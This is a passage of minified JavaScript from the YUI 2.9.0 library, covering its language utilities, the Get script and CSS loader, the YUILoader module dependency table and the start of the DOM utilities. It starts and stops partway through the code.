k;}}}p=(f.isNumber(p))?p:3;if(f.isArray(j)){r.push("[");for(l=0,n=j.length;l<n;l=l+1){if(f.isObject(j[l])){r.push((p>0)?f.dump(j[l],p-1):t);}else{r.push(j[l]);}r.push(q);}if(r.length>1){r.pop();}r.push("]");}else{r.push("{");for(l in j){if(f.hasOwnProperty(j,l)){r.push(l+m);if(f.isObject(j[l])){r.push((p>0)?f.dump(j[l],p-1):t);}else{r.push(j[l]);}r.push(q);}}if(r.length>1){r.pop();}r.push("}");}return r.join("");},substitute:function(x,y,E,l){var D,C,B,G,t,u,F=[],p,z=x.length,A="dump",r=" ",q="{",m="}",n,w;for(;;){D=x.lastIndexOf(q,z);if(D<0){break;}C=x.indexOf(m,D);if(D+1>C){break;}p=x.substring(D+1,C);G=p;u=null;B=G.indexOf(r);if(B>-1){u=G.substring(B+1);G=G.substring(0,B);}t=y[G];if(E){t=E(G,t,u);}if(f.isObject(t)){if(f.isArray(t)){t=f.dump(t,parseInt(u,10));}else{u=u||"";n=u.indexOf(A);if(n>-1){u=u.substring(4);}w=t.toString();if(w===i||n>-1){t=f.dump(t,parseInt(u,10));}else{t=w;}}}else{if(!f.isString(t)&&!f.isNumber(t)){t="~-"+F.length+"-~";F[F.length]=p;}}x=x.substring(0,D)+t+x.substring(C+1);if(l===false){z=D-1;}}for(D=F.length-1;D>=0;D=D-1){x=x.replace(new RegExp("~-"+D+"-~"),"{"+F[D]+"}","g");}return x;},trim:function(j){try{return j.replace(/^\s+|\s+$/g,"");}catch(k){return j;
}},merge:function(){var n={},k=arguments,j=k.length,m;for(m=0;m<j;m=m+1){f.augmentObject(n,k[m],true);}return n;},later:function(t,k,u,n,p){t=t||0;k=k||{};var l=u,s=n,q,j;if(f.isString(u)){l=k[u];}if(!l){throw new TypeError("method undefined");}if(!f.isUndefined(n)&&!f.isArray(s)){s=[n];}q=function(){l.apply(k,s||b);};j=(p)?setInterval(q,t):setTimeout(q,t);return{interval:p,cancel:function(){if(this.interval){clearInterval(j);}else{clearTimeout(j);}}};},isValue:function(j){return(f.isObject(j)||f.isString(j)||f.isNumber(j)||f.isBoolean(j));}};f.hasOwnProperty=(a.hasOwnProperty)?function(j,k){return j&&j.hasOwnProperty&&j.hasOwnProperty(k);}:function(j,k){return !f.isUndefined(j[k])&&j.constructor.prototype[k]!==j[k];};e.augmentObject(f,e,true);YAHOO.util.Lang=f;f.augment=f.augmentProto;YAHOO.augment=f.augmentProto;YAHOO.extend=f.extend;})();YAHOO.register("yahoo",YAHOO,{version:"2.9.0",build:"2800"});YAHOO.util.Get=function(){var m={},k=0,r=0,l=false,n=YAHOO.env.ua,s=YAHOO.lang,q,d,e,i=function(x,t,y){var u=y||window,z=u.document,A=z.createElement(x),v;for(v in t){if(t.hasOwnProperty(v)){A.setAttribute(v,t[v]);}}return A;},h=function(u,v,t){var w={id:"yui__dyn_"+(r++),type:"text/css",rel:"stylesheet",href:u};if(t){s.augmentObject(w,t);}return i("link",w,v);},p=function(u,v,t){var w={id:"yui__dyn_"+(r++),type:"text/javascript",src:u};if(t){s.augmentObject(w,t);}return i("script",w,v);},a=function(t,u){return{tId:t.tId,win:t.win,data:t.data,nodes:t.nodes,msg:u,purge:function(){d(this.tId);}};},b=function(t,w){var u=m[w],v=(s.isString(t))?u.win.document.getElementById(t):t;if(!v){q(w,"target node not found: "+t);}return v;},c=function(w){YAHOO.log("Finishing transaction "+w);var u=m[w],v,t;u.finished=true;if(u.aborted){v="transaction "+w+" was aborted";q(w,v);return;}if(u.onSuccess){t=u.scope||u.win;u.onSuccess.call(t,a(u));}},o=function(v){YAHOO.log("Timeout "+v,"info","get");var u=m[v],t;if(u.onTimeout){t=u.scope||u;u.onTimeout.call(t,a(u));}},f=function(v,A){YAHOO.log("_next: "+v+", loaded: "+A,"info","Get");var u=m[v],D=u.win,C=D.document,B=C.getElementsByTagName("head")[0],x,y,t,E,z;if(u.timer){u.timer.cancel();}if(u.aborted){y="transaction "+v+" was aborted";q(v,y);return;}if(A){u.url.shift();if(u.varName){u.varName.shift();}}else{u.url=(s.isString(u.url))?[u.url]:u.url;if(u.varName){u.varName=(s.isString(u.varName))?[u.varName]:u.varName;}}if(u.url.length===0){if(u.type==="script"&&n.webkit&&n.webkit<420&&!u.finalpass&&!u.varName){z=p(null,u.win,u.attributes);z.innerHTML='YAHOO.util.Get._finalize("'+v+'");';u.nodes.push(z);B.appendChild(z);}else{c(v);}return;}t=u.url[0];if(!t){u.url.shift();YAHOO.log("skipping empty url");return f(v);}YAHOO.log("attempting to load "+t,"info","Get");if(u.timeout){u.timer=s.later(u.timeout,u,o,v);}if(u.type==="script"){x=p(t,D,u.attributes);}else{x=h(t,D,u.attributes);}e(u.type,x,v,t,D,u.url.length);u.nodes.push(x);if(u.insertBefore){E=b(u.insertBefore,v);if(E){E.parentNode.insertBefore(x,E);}}else{B.appendChild(x);}YAHOO.log("Appending node: "+t,"info","Get");if((n.webkit||n.gecko)&&u.type==="css"){f(v,t);}},j=function(){if(l){return;}l=true;var t,u;for(t in m){if(m.hasOwnProperty(t)){u=m[t];if(u.autopurge&&u.finished){d(u.tId);delete m[t];}}}l=false;},g=function(u,t,v){var x="q"+(k++),w;v=v||{};if(k%YAHOO.util.Get.PURGE_THRESH===0){j();}m[x]=s.merge(v,{tId:x,type:u,url:t,finished:false,aborted:false,nodes:[]});w=m[x];w.win=w.win||window;w.scope=w.scope||w.win;w.autopurge=("autopurge" in w)?w.autopurge:(u==="script")?true:false;w.attributes=w.attributes||{};w.attributes.charset=v.charset||w.attributes.charset||"utf-8";s.later(0,w,f,x);return{tId:x};};e=function(H,z,x,u,D,E,G){var F=G||f,B,t,I,v,J,A,C,y;if(n.ie){z.onreadystatechange=function(){B=this.readyState;if("loaded"===B||"complete"===B){YAHOO.log(x+" onload "+u,"info","Get");z.onreadystatechange=null;F(x,u);}};}else{if(n.webkit){if(H==="script"){if(n.webkit>=420){z.addEventListener("load",function(){YAHOO.log(x+" DOM2 onload "+u,"info","Get");F(x,u);});}else{t=m[x];if(t.varName){v=YAHOO.util.Get.POLL_FREQ;YAHOO.log("Polling for "+t.varName[0]);t.maxattempts=YAHOO.util.Get.TIMEOUT/v;t.attempts=0;t._cache=t.varName[0].split(".");t.timer=s.later(v,t,function(w){I=this._cache;A=I.length;J=this.win;for(C=0;C<A;C=C+1){J=J[I[C]];if(!J){this.attempts++;if(this.attempts++>this.maxattempts){y="Over retry limit, giving up";t.timer.cancel();q(x,y);}else{YAHOO.log(I[C]+" failed, retrying");}return;}}YAHOO.log("Safari poll complete");t.timer.cancel();F(x,u);},null,true);}else{s.later(YAHOO.util.Get.POLL_FREQ,null,F,[x,u]);}}}}else{z.onload=function(){YAHOO.log(x+" onload "+u,"info","Get");F(x,u);};}}};q=function(w,v){YAHOO.log("get failure: "+v,"warn","Get");var u=m[w],t;if(u.onFailure){t=u.scope||u.win;u.onFailure.call(t,a(u,v));}};d=function(z){if(m[z]){var t=m[z],u=t.nodes,x=u.length,C=t.win.document,A=C.getElementsByTagName("head")[0],v,y,w,B;if(t.insertBefore){v=b(t.insertBefore,z);if(v){A=v.parentNode;}}for(y=0;y<x;y=y+1){w=u[y];if(w.clearAttributes){w.clearAttributes();}else{for(B in w){if(w.hasOwnProperty(B)){delete w[B];}}}A.removeChild(w);}t.nodes=[];}};return{POLL_FREQ:10,PURGE_THRESH:20,TIMEOUT:2000,_finalize:function(t){YAHOO.log(t+" finalized ","info","Get");s.later(0,null,c,t);},abort:function(u){var v=(s.isString(u))?u:u.tId,t=m[v];if(t){YAHOO.log("Aborting "+v,"info","Get");t.aborted=true;}},script:function(t,u){return g("script",t,u);},css:function(t,u){return g("css",t,u);}};}();YAHOO.register("get",YAHOO.util.Get,{version:"2.9.0",build:"2800"});(function(){var Y=YAHOO,util=Y.util,lang=Y.lang,env=Y.env,PROV="_provides",SUPER="_supersedes",REQ="expanded",AFTER="_after",VERSION="2.9.0";var YUI={dupsAllowed:{"yahoo":true,"get":true},info:{"root":VERSION+"/build/","base":"http://yui.yahooapis.com/"+VERSION+"/build/","comboBase":"http://yui.yahooapis.com/combo?","skin":{"defaultSkin":"sam","base":"assets/skins/","path":"skin.css","after":["reset","fonts","grids","base"],"rollup":3},dupsAllowed:["yahoo","get"],"moduleInfo":{"animation":{"type":"js","path":"animation/animation-min.js","requires":["dom","event"]},"autocomplete":{"type":"js","path":"autocomplete/autocomplete-min.js","requires":["dom","event","datasource"],"optional":["connection","animation"],"skinnable":true},"base":{"type":"css","path":"base/base-min.css","after":["reset","fonts","grids"]},"button":{"type":"js","path":"button/button-min.js","requires":["element"],"optional":["menu"],"skinnable":true},"calendar":{"type":"js","path":"calendar/calendar-min.js","requires":["event","dom"],supersedes:["datemath"],"skinnable":true},"carousel":{"type":"js","path":"carousel/carousel-min.js","requires":["element"],"optional":["animation"],"skinnable":true},"charts":{"type":"js","path":"charts/charts-min.js","requires":["element","json","datasource","swf"]},"colorpicker":{"type":"js","path":"colorpicker/colorpicker-min.js","requires":["slider","element"],"optional":["animation"],"skinnable":true},"connection":{"type":"js","path":"connection/connection-min.js","requires":["event"],"supersedes":["connectioncore"]},"connectioncore":{"type":"js","path":"connection/connection_core-min.js","requires":["event"],"pkg":"connection"},"container":{"type":"js","path":"container/container-min.js","requires":["dom","event"],"optional":["dragdrop","animation","connection"],"supersedes":["containercore"],"skinnable":true},"containercore":{"type":"js","path":"container/container_core-min.js","requires":["dom","event"],"pkg":"container"},"cookie":{"type":"js","path":"cookie/cookie-min.js","requires":["yahoo"]},"datasource":{"type":"js","path":"datasource/datasource-min.js","requires":["event"],"optional":["connection"]},"datatable":{"type":"js","path":"datatable/datatable-min.js","requires":["element","datasource"],"optional":["calendar","dragdrop","paginator"],"skinnable":true},datemath:{"type":"js","path":"datemath/datemath-min.js","requires":["yahoo"]},"dom":{"type":"js","path":"dom/dom-min.js","requires":["yahoo"]},"dragdrop":{"type":"js","path":"dragdrop/dragdrop-min.js","requires":["dom","event"]},"editor":{"type":"js","path":"editor/editor-min.js","requires":["menu","element","button"],"optional":["animation","dragdrop"],"supersedes":["simpleeditor"],"skinnable":true},"element":{"type":"js","path":"element/element-min.js","requires":["dom","event"],"optional":["event-mouseenter","event-delegate"]},"element-delegate":{"type":"js","path":"element-delegate/element-delegate-min.js","requires":["element"]},"event":{"type":"js","path":"event/event-min.js","requires":["yahoo"]},"event-simulate":{"type":"js","path":"event-simulate/event-simulate-min.js","requires":["event"]},"event-delegate":{"type":"js","path":"event-delegate/event-delegate-min.js","requires":["event"],"optional":["selector"]},"event-mouseenter":{"type":"js","path":"event-mouseenter/event-mouseenter-min.js","requires":["dom","event"]},"fonts":{"type":"css","path":"fonts/fonts-min.css"},"get":{"type":"js","path":"get/get-min.js","requires":["yahoo"]},"grids":{"type":"css","path":"grids/grids-min.css","requires":["fonts"],"optional":["reset"]},"history":{"type":"js","path":"history/history-min.js","requires":["event"]},"imagecropper":{"type":"js","path":"imagecropper/imagecropper-min.js","requires":["dragdrop","element","resize"],"skinnable":true},"imageloader":{"type":"js","path":"imageloader/imageloader-min.js","requires":["event","dom"]},"json":{"type":"js","path":"json/json-min.js","requires":["yahoo"]},"layout":{"type":"js","path":"layout/layout-min.js","requires":["element"],"optional":["animation","dragdrop","resize","selector"],"skinnable":true},"logger":{"type":"js","path":"logger/logger-min.js","requires":["event","dom"],"optional":["dragdrop"],"skinnable":true},"menu":{"type":"js","path":"menu/menu-min.js","requires":["containercore"],"skinnable":true},"paginator":{"type":"js","path":"paginator/paginator-min.js","requires":["element"],"skinnable":true},"profiler":{"type":"js","path":"profiler/profiler-min.js","requires":["yahoo"]},"profilerviewer":{"type":"js","path":"profilerviewer/profilerviewer-min.js","requires":["profiler","yuiloader","element"],"skinnable":true},"progressbar":{"type":"js","path":"progressbar/progressbar-min.js","requires":["element"],"optional":["animation"],"skinnable":true},"reset":{"type":"css","path":"reset/reset-min.css"},"reset-fonts-grids":{"type":"css","path":"reset-fonts-grids/reset-fonts-grids.css","supersedes":["reset","fonts","grids","reset-fonts"],"rollup":4},"reset-fonts":{"type":"css","path":"reset-fonts/reset-fonts.css","supersedes":["reset","fonts"],"rollup":2},"resize":{"type":"js","path":"resize/resize-min.js","requires":["dragdrop","element"],"optional":["animation"],"skinnable":true},"selector":{"type":"js","path":"selector/selector-min.js","requires":["yahoo","dom"]},"simpleeditor":{"type":"js","path":"editor/simpleeditor-min.js","requires":["element"],"optional":["containercore","menu","button","animation","dragdrop"],"skinnable":true,"pkg":"editor"},"slider":{"type":"js","path":"slider/slider-min.js","requires":["dragdrop"],"optional":["animation"],"skinnable":true},"storage":{"type":"js","path":"storage/storage-min.js","requires":["yahoo","event","cookie"],"optional":["swfstore"]},"stylesheet":{"type":"js","path":"stylesheet/stylesheet-min.js","requires":["yahoo"]},"swf":{"type":"js","path":"swf/swf-min.js","requires":["element"],"supersedes":["swfdetect"]},"swfdetect":{"type":"js","path":"swfdetect/swfdetect-min.js","requires":["yahoo"]},"swfstore":{"type":"js","path":"swfstore/swfstore-min.js","requires":["element","cookie","swf"]},"tabview":{"type":"js","path":"tabview/tabview-min.js","requires":["element"],"optional":["connection"],"skinnable":true},"treeview":{"type":"js","path":"treeview/treeview-min.js","requires":["event","dom"],"optional":["json","animation","calendar"],"skinnable":true},"uploader":{"type":"js","path":"uploader/uploader-min.js","requires":["element"]},"utilities":{"type":"js","path":"utilities/utilities.js","supersedes":["yahoo","event","dragdrop","animation","dom","connection","element","yahoo-dom-event","get","yuiloader","yuiloader-dom-event"],"rollup":8},"yahoo":{"type":"js","path":"yahoo/yahoo-min.js"},"yahoo-dom-event":{"type":"js","path":"yahoo-dom-event/yahoo-dom-event.js","supersedes":["yahoo","event","dom"],"rollup":3},"yuiloader":{"type":"js","path":"yuiloader/yuiloader-min.js","supersedes":["yahoo","get"]},"yuiloader-dom-event":{"type":"js","path":"yuiloader-dom-event/yuiloader-dom-event.js","supersedes":["yahoo","dom","event","get","yuiloader","yahoo-dom-event"],"rollup":5},"yuitest":{"type":"js","path":"yuitest/yuitest-min.js","requires":["logger"],"optional":["event-simulate"],"skinnable":true}}},ObjectUtil:{appendArray:function(o,a){if(a){for(var i=0;
i<a.length;i=i+1){o[a[i]]=true;}}},keys:function(o,ordered){var a=[],i;for(i in o){if(lang.hasOwnProperty(o,i)){a.push(i);}}return a;}},ArrayUtil:{appendArray:function(a1,a2){Array.prototype.push.apply(a1,a2);},indexOf:function(a,val){for(var i=0;i<a.length;i=i+1){if(a[i]===val){return i;}}return -1;},toObject:function(a){var o={};for(var i=0;i<a.length;i=i+1){o[a[i]]=true;}return o;},uniq:function(a){return YUI.ObjectUtil.keys(YUI.ArrayUtil.toObject(a));}}};YAHOO.util.YUILoader=function(o){this._internalCallback=null;this._useYahooListener=false;this.onSuccess=null;this.onFailure=Y.log;this.onProgress=null;this.onTimeout=null;this.scope=this;this.data=null;this.insertBefore=null;this.charset=null;this.varName=null;this.base=YUI.info.base;this.comboBase=YUI.info.comboBase;this.combine=false;this.root=YUI.info.root;this.timeout=0;this.ignore=null;this.force=null;this.allowRollup=true;this.filter=null;this.required={};this.moduleInfo=lang.merge(YUI.info.moduleInfo);this.rollups=null;this.loadOptional=false;this.sorted=[];this.loaded={};this.dirty=true;this.inserted={};var self=this;env.listeners.push(function(m){if(self._useYahooListener){self.loadNext(m.name);}});this.skin=lang.merge(YUI.info.skin);this._config(o);};Y.util.YUILoader.prototype={FILTERS:{RAW:{"searchExp":"-min\\.js","replaceStr":".js"},DEBUG:{"searchExp":"-min\\.js","replaceStr":"-debug.js"}},SKIN_PREFIX:"skin-",_config:function(o){if(o){for(var i in o){if(lang.hasOwnProperty(o,i)){if(i=="require"){this.require(o[i]);}else{this[i]=o[i];}}}}var f=this.filter;if(lang.isString(f)){f=f.toUpperCase();if(f==="DEBUG"){this.require("logger");}if(!Y.widget.LogWriter){Y.widget.LogWriter=function(){return Y;};}this.filter=this.FILTERS[f];}},addModule:function(o){if(!o||!o.name||!o.type||(!o.path&&!o.fullpath)){return false;}o.ext=("ext" in o)?o.ext:true;o.requires=o.requires||[];this.moduleInfo[o.name]=o;this.dirty=true;return true;},require:function(what){var a=(typeof what==="string")?arguments:what;this.dirty=true;YUI.ObjectUtil.appendArray(this.required,a);},_addSkin:function(skin,mod){var name=this.formatSkin(skin),info=this.moduleInfo,sinf=this.skin,ext=info[mod]&&info[mod].ext;if(!info[name]){this.addModule({"name":name,"type":"css","path":sinf.base+skin+"/"+sinf.path,"after":sinf.after,"rollup":sinf.rollup,"ext":ext});}if(mod){name=this.formatSkin(skin,mod);if(!info[name]){var mdef=info[mod],pkg=mdef.pkg||mod;this.addModule({"name":name,"type":"css","after":sinf.after,"path":pkg+"/"+sinf.base+skin+"/"+mod+".css","ext":ext});}}return name;},getRequires:function(mod){if(!mod){return[];}if(!this.dirty&&mod.expanded){return mod.expanded;}mod.requires=mod.requires||[];var i,d=[],r=mod.requires,o=mod.optional,info=this.moduleInfo,m;for(i=0;i<r.length;i=i+1){d.push(r[i]);m=info[r[i]];YUI.ArrayUtil.appendArray(d,this.getRequires(m));}if(o&&this.loadOptional){for(i=0;i<o.length;i=i+1){d.push(o[i]);YUI.ArrayUtil.appendArray(d,this.getRequires(info[o[i]]));}}mod.expanded=YUI.ArrayUtil.uniq(d);return mod.expanded;},getProvides:function(name,notMe){var addMe=!(notMe),ckey=(addMe)?PROV:SUPER,m=this.moduleInfo[name],o={};if(!m){return o;}if(m[ckey]){return m[ckey];}var s=m.supersedes,done={},me=this;var add=function(mm){if(!done[mm]){done[mm]=true;lang.augmentObject(o,me.getProvides(mm));}};if(s){for(var i=0;i<s.length;i=i+1){add(s[i]);}}m[SUPER]=o;m[PROV]=lang.merge(o);m[PROV][name]=true;return m[ckey];},calculate:function(o){if(o||this.dirty){this._config(o);this._setup();this._explode();if(this.allowRollup){this._rollup();}this._reduce();this._sort();this.dirty=false;}},_setup:function(){var info=this.moduleInfo,name,i,j;for(name in info){if(lang.hasOwnProperty(info,name)){var m=info[name];if(m&&m.skinnable){var o=this.skin.overrides,smod;if(o&&o[name]){for(i=0;i<o[name].length;i=i+1){smod=this._addSkin(o[name][i],name);}}else{smod=this._addSkin(this.skin.defaultSkin,name);}if(YUI.ArrayUtil.indexOf(m.requires,smod)==-1){m.requires.push(smod);}}}}var l=lang.merge(this.inserted);if(!this._sandbox){l=lang.merge(l,env.modules);}if(this.ignore){YUI.ObjectUtil.appendArray(l,this.ignore);}if(this.force){for(i=0;i<this.force.length;i=i+1){if(this.force[i] in l){delete l[this.force[i]];}}}for(j in l){if(lang.hasOwnProperty(l,j)){lang.augmentObject(l,this.getProvides(j));}}this.loaded=l;},_explode:function(){var r=this.required,i,mod;for(i in r){if(lang.hasOwnProperty(r,i)){mod=this.moduleInfo[i];if(mod){var req=this.getRequires(mod);if(req){YUI.ObjectUtil.appendArray(r,req);}}}}},_skin:function(){},formatSkin:function(skin,mod){var s=this.SKIN_PREFIX+skin;if(mod){s=s+"-"+mod;}return s;},parseSkin:function(mod){if(mod.indexOf(this.SKIN_PREFIX)===0){var a=mod.split("-");return{skin:a[1],module:a[2]};}return null;},_rollup:function(){var i,j,m,s,rollups={},r=this.required,roll,info=this.moduleInfo;if(this.dirty||!this.rollups){for(i in info){if(lang.hasOwnProperty(info,i)){m=info[i];if(m&&m.rollup){rollups[i]=m;}}}this.rollups=rollups;}for(;;){var rolled=false;for(i in rollups){if(!r[i]&&!this.loaded[i]){m=info[i];s=m.supersedes;roll=false;if(!m.rollup){continue;}var skin=(m.ext)?false:this.parseSkin(i),c=0;if(skin){for(j in r){if(lang.hasOwnProperty(r,j)){if(i!==j&&this.parseSkin(j)){c++;roll=(c>=m.rollup);if(roll){break;}}}}}else{for(j=0;j<s.length;j=j+1){if(this.loaded[s[j]]&&(!YUI.dupsAllowed[s[j]])){roll=false;break;}else{if(r[s[j]]){c++;roll=(c>=m.rollup);if(roll){break;}}}}}if(roll){r[i]=true;rolled=true;this.getRequires(m);}}}if(!rolled){break;}}},_reduce:function(){var i,j,s,m,r=this.required;for(i in r){if(i in this.loaded){delete r[i];}else{var skinDef=this.parseSkin(i);if(skinDef){if(!skinDef.module){var skin_pre=this.SKIN_PREFIX+skinDef.skin;for(j in r){if(lang.hasOwnProperty(r,j)){m=this.moduleInfo[j];var ext=m&&m.ext;if(!ext&&j!==i&&j.indexOf(skin_pre)>-1){delete r[j];}}}}}else{m=this.moduleInfo[i];s=m&&m.supersedes;if(s){for(j=0;j<s.length;j=j+1){if(s[j] in r){delete r[s[j]];}}}}}}},_onFailure:function(msg){YAHOO.log("Failure","info","loader");
var f=this.onFailure;if(f){f.call(this.scope,{msg:"failure: "+msg,data:this.data,success:false});}},_onTimeout:function(){YAHOO.log("Timeout","info","loader");var f=this.onTimeout;if(f){f.call(this.scope,{msg:"timeout",data:this.data,success:false});}},_sort:function(){var s=[],info=this.moduleInfo,loaded=this.loaded,checkOptional=!this.loadOptional,me=this;var requires=function(aa,bb){var mm=info[aa];if(loaded[bb]||!mm){return false;}var ii,rr=mm.expanded,after=mm.after,other=info[bb],optional=mm.optional;if(rr&&YUI.ArrayUtil.indexOf(rr,bb)>-1){return true;}if(after&&YUI.ArrayUtil.indexOf(after,bb)>-1){return true;}if(checkOptional&&optional&&YUI.ArrayUtil.indexOf(optional,bb)>-1){return true;}var ss=info[bb]&&info[bb].supersedes;if(ss){for(ii=0;ii<ss.length;ii=ii+1){if(requires(aa,ss[ii])){return true;}}}if(mm.ext&&mm.type=="css"&&!other.ext&&other.type=="css"){return true;}return false;};for(var i in this.required){if(lang.hasOwnProperty(this.required,i)){s.push(i);}}var p=0;for(;;){var l=s.length,a,b,j,k,moved=false;for(j=p;j<l;j=j+1){a=s[j];for(k=j+1;k<l;k=k+1){if(requires(a,s[k])){b=s.splice(k,1);s.splice(j,0,b[0]);moved=true;break;}}if(moved){break;}else{p=p+1;}}if(!moved){break;}}this.sorted=s;},toString:function(){var o={type:"YUILoader",base:this.base,filter:this.filter,required:this.required,loaded:this.loaded,inserted:this.inserted};lang.dump(o,1);},_combine:function(){this._combining=[];var self=this,s=this.sorted,len=s.length,js=this.comboBase,css=this.comboBase,target,startLen=js.length,i,m,type=this.loadType;YAHOO.log("type "+type);for(i=0;i<len;i=i+1){m=this.moduleInfo[s[i]];if(m&&!m.ext&&(!type||type===m.type)){target=this.root+m.path;target+="&";if(m.type=="js"){js+=target;}else{css+=target;}this._combining.push(s[i]);}}if(this._combining.length){YAHOO.log("Attempting to combine: "+this._combining,"info","loader");var callback=function(o){var c=this._combining,len=c.length,i,m;for(i=0;i<len;i=i+1){this.inserted[c[i]]=true;}this.loadNext(o.data);},loadScript=function(){if(js.length>startLen){YAHOO.util.Get.script(self._filter(js),{data:self._loading,onSuccess:callback,onFailure:self._onFailure,onTimeout:self._onTimeout,insertBefore:self.insertBefore,charset:self.charset,timeout:self.timeout,scope:self});}else{this.loadNext();}};if(css.length>startLen){YAHOO.util.Get.css(this._filter(css),{data:this._loading,onSuccess:loadScript,onFailure:this._onFailure,onTimeout:this._onTimeout,insertBefore:this.insertBefore,charset:this.charset,timeout:this.timeout,scope:self});}else{loadScript();}return;}else{this.loadNext(this._loading);}},insert:function(o,type){this.calculate(o);this._loading=true;this.loadType=type;if(this.combine){return this._combine();}if(!type){var self=this;this._internalCallback=function(){self._internalCallback=null;self.insert(null,"js");};this.insert(null,"css");return;}this.loadNext();},sandbox:function(o,type){var self=this,success=function(o){var idx=o.argument[0],name=o.argument[2];self._scriptText[idx]=o.responseText;if(self.onProgress){self.onProgress.call(self.scope,{name:name,scriptText:o.responseText,xhrResponse:o,data:self.data});}self._loadCount++;if(self._loadCount>=self._stopCount){var v=self.varName||"YAHOO";var t="(function() {\n";var b="\nreturn "+v+";\n})();";var ref=eval(t+self._scriptText.join("\n")+b);self._pushEvents(ref);if(ref){self.onSuccess.call(self.scope,{reference:ref,data:self.data});}else{self._onFailure.call(self.varName+" reference failure");}}},failure=function(o){self.onFailure.call(self.scope,{msg:"XHR failure",xhrResponse:o,data:self.data});};self._config(o);if(!self.onSuccess){throw new Error("You must supply an onSuccess handler for your sandbox");}self._sandbox=true;if(!type||type!=="js"){self._internalCallback=function(){self._internalCallback=null;self.sandbox(null,"js");};self.insert(null,"css");return;}if(!util.Connect){var ld=new YAHOO.util.YUILoader();ld.insert({base:self.base,filter:self.filter,require:"connection",insertBefore:self.insertBefore,charset:self.charset,onSuccess:function(){self.sandbox(null,"js");},scope:self},"js");return;}self._scriptText=[];self._loadCount=0;self._stopCount=self.sorted.length;self._xhr=[];self.calculate();var s=self.sorted,l=s.length,i,m,url;for(i=0;i<l;i=i+1){m=self.moduleInfo[s[i]];if(!m){self._onFailure("undefined module "+m);for(var j=0;j<self._xhr.length;j=j+1){self._xhr[j].abort();}return;}if(m.type!=="js"){self._loadCount++;continue;}url=m.fullpath;url=(url)?self._filter(url):self._url(m.path);var xhrData={success:success,failure:failure,scope:self,argument:[i,url,s[i]]};self._xhr.push(util.Connect.asyncRequest("GET",url,xhrData));}},loadNext:function(mname){if(!this._loading){return;}var self=this,donext=function(o){self.loadNext(o.data);},successfn,s=this.sorted,len=s.length,i,fn,m,url;if(mname){if(mname!==this._loading){return;}this.inserted[mname]=true;if(this.onProgress){this.onProgress.call(this.scope,{name:mname,data:this.data});}}for(i=0;i<len;i=i+1){if(s[i] in this.inserted){continue;}if(s[i]===this._loading){return;}m=this.moduleInfo[s[i]];if(!m){this.onFailure.call(this.scope,{msg:"undefined module "+m,data:this.data});return;}if(!this.loadType||this.loadType===m.type){successfn=donext;this._loading=s[i];fn=(m.type==="css")?util.Get.css:util.Get.script;url=m.fullpath;url=(url)?this._filter(url):this._url(m.path);if(env.ua.webkit&&env.ua.webkit<420&&m.type==="js"&&!m.varName){successfn=null;this._useYahooListener=true;}fn(url,{data:s[i],onSuccess:successfn,onFailure:this._onFailure,onTimeout:this._onTimeout,insertBefore:this.insertBefore,charset:this.charset,timeout:this.timeout,varName:m.varName,scope:self});return;}}this._loading=null;if(this._internalCallback){var f=this._internalCallback;this._internalCallback=null;f.call(this);}else{if(this.onSuccess){this._pushEvents();this.onSuccess.call(this.scope,{data:this.data});}}},_pushEvents:function(ref){var r=ref||YAHOO;if(r.util&&r.util.Event){r.util.Event._load();}},_filter:function(str){var f=this.filter;return(f)?str.replace(new RegExp(f.searchExp,"g"),f.replaceStr):str;
},_url:function(path){return this._filter((this.base||"")+path);}};})();YAHOO.register("yuiloader",YAHOO.util.YUILoader,{version:"2.9.0",build:"2800"});(function(){YAHOO.env._id_counter=YAHOO.env._id_counter||0;var e=YAHOO.util,k=YAHOO.lang,L=YAHOO.env.ua,a=YAHOO.lang.trim,B={},F={},m=/^t(?:able|d|h)$/i,w=/color$/i,j=window.document,v=j.documentElement,C="ownerDocument",M="defaultView",U="documentElement",S="compatMode",z="offsetLeft",o="offsetTop",T="offsetParent",x="parentNode",K="nodeType",c="tagName",n="scrollLeft",H="scrollTop",p="getBoundingClientRect",V="getComputedStyle",y="currentStyle",l="CSS1Compat",A="BackCompat",E="class",f="className",i="",b=" ",R="(?:^|\\s)",J="(?= |$)",t="g",O="position",D="fixed",u="relative",I="left",N="top",Q="medium",P="borderLeftWidth",q="borderTopWidth",d=L.opera,h=L.webkit,g=L.gecko,s=L.ie;e.Dom={CUSTOM_ATTRIBUTES:(!v.hasAttribute)?{"for":"htmlFor","class":f}:{"htmlFor":"for","className":E},DOT_ATTRIBUTES:{checked:true},get:function(aa){var ac,X,ab,Z,W,G,Y=null;if(aa){if(typeof aa=="string"||typeof aa=="number"){ac=aa+"";aa=j.getElementById(aa);G=(aa)?aa.attributes:null;if(aa&&G&&G.id&&G.id.value===ac){return aa;}else{if(aa&&j.all){aa=null;X=j.all[ac];if(X&&X.length){for(Z=0,W=X.length;Z<W;++Z){if(X[Z].id===ac){return X[Z];}}}}}}else{if(e.Element&&aa instanceof e.Element){aa=aa.get("element");}else{if(!aa.nodeType&&"length" in aa){ab=[];for(Z=0,W=aa.length;Z<W;++Z){ab[ab.length]=e.Dom.get(aa[Z]);}aa=ab;}}}Y=aa;}return Y;},getComputedStyle:function(G,W){if(window[V]){return G[C][M][V](G,null)[W];}else{if(G[y]){return e.Dom.IE_ComputedStyle.get(G,W);}}},getStyle:function(G,W){return e.Dom.batch(G,e.Dom._getStyle,W);},_getStyle:function(){if(window[V]){return function(G,Y){Y=(Y==="float")?Y="cssFloat":e.Dom._toCamel(Y);var X=G.style[Y],W;if(!X){W=G[C][M][V](G,null);if(W){X=W[Y];}}return X;};}else{if(v[y]){return function(G,Y){var X;switch(Y){case"opacity":X=100;try{X=G.filters["DXImageTransform.Microsoft.Alpha"].opacity;}catch(Z){try{X=G.filters("alpha").opacity;}catch(W){}}return X/100;case"float":Y="styleFloat";default:Y=e.Dom._toCamel(Y);X=G[y]?G[y][Y]:null;return(G.style[Y]||X);}};}}}(),setStyle:function(G,W,X){e.Dom.batch(G,e.Dom._setStyle,{prop:W,val:X});},_setStyle:function(){if(!window.getComputedStyle&&j.documentElement.currentStyle){return function(W,G){var X=e.Dom._toCamel(G.prop),Y=G.val;if(W){switch(X){case"opacity":if(Y===""||Y===null||Y===1){W.style.removeAttribute("filter");}else{if(k.isString(W.style.filter)){W.style.filter="alpha(opacity="+Y*100+")";if(!W[y]||!W[y].hasLayout){W.style.zoom=1;}}}break;case"float":X="styleFloat";default:W.style[X]=Y;}}else{}};}else{return function(W,G){var X=e.Dom._toCamel(G.prop),Y=G.val;if(W){if(X=="float"){X="cssFloat";}W.style[X]=Y;}else{}};}}(),getXY:function(G){return 